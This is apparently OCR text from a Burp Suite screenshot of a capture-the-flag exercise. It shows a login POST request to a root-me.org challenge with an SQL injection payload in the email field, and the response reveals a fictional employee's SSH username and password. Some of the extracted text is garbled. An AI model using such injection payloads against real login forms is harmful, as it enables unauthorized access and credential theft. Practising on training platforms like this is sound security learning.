 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize
1 × +
There was an error
Send Cancel < ▼ > ▼ Target: http://ctf09.root-me.org HTTP
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: ctf09.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://ctf09.root-me.org
10 Connection: close
11 Referer: http://ctf09.root-me.org/
12 Cookie: _ga_SRYSKX09J7=
GS1.1.1676741291.18.1.1676742357.0.0.0; _ga=
GA1.1.1422747012.1674390790; sec_session_id=
jhllh435ohu199j18tkan57he0
13 Upgrade-Insecure-Requests: 1
14
15 email='+OORR+1;#&password=jkfldkls
Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome john@skytech.com
As you may know, SkyTech has ceased all international
operations.
To all our long term employees, we wish to convey our thanks
for your dedication and hard work.
Unfortunately, all international contracts, including yours
have been terminated.
The remainder of your contract and retirement fund, $2 ,has
been payed out in full to a secure account. For security
reasons, you must login to the SkyTech server via SSH to
access the account details.
Username: john
Password: xwBXwtdiIh
We wish you the best of luck in your future endeavors.
Inspector
Selection 16 (0x10)
Selected text
john@skytech.com
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 12
Response headers 7